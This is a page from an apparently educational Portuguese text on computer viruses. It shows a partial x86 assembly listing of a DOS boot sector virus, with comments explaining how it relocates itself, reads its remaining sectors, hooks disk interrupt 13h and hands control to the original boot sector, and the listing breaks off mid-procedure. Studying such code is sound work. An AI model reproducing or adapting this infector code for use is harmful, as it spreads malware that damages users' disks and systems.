 Vírus Informáticos
38
mov si,7c00 ; para esse sitio de memoria
mov di,si ; ( i.e. o programa transfere-se a si
mov cx,0100 ; proprio )
repz movsw
mov cs,ax ; Transferencia de controlo para ai!
push cs ; Agora sim , ja' estamos nos tais 2K
pop ds
call reset ; fazer duas vezes um "reset" ao
reset: xor ah,ah ; controlador de disco
int 13
and byte ptr ds:drive,80
mov bx,ds:sector ; Sector onde esta' o resto do virus
push cs
pop ax
sub ax,0020
mov es,ax
call ler_sector ; Ler o resto do virus da drive
mov bx,ds:sector
inc bx
mov ax,0ffc0 ; Carregar o sector de boot
original
mov es,ax
call ler_sector
xor ax,ax
mov ds:estado,al
mov ds,ax
mov ax,ds:[004c] ; "Confiscar" o interrupt 13
mov bx,ds:[004e] ; ( operacoes sobre
disquetes/discos )
mov word ptr ds:[004c],offset int_13
mov ds:[004e],cs
push cs
pop ds
mov word ptr ds:velho_13,ax ; Guardar a velha rotina do int. 13
mov word ptr ds:velho_13+2,bx
mov dl,ds:drive
jmpf 0:7c00 ; Efectuar o arranque do sistema
Esc_Sector proc near
mov ax,0301 ; Escrever um sector da drive
jmp short cs:transferir
Esc_Sector endp
Ler_Sector proc near
 
